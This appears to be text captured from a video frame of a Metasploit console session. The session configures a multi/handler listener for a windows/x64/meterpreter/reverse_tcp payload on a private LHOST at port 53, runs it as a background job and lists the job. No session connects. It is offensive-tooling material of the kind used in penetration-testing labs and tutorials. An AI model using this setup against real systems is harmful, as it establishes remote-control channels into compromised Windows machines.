 =[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.85.149
LHOST => 192.168.85.149
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.85.149:53
jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.85.149:53
msf6 exploit(multi/handler) >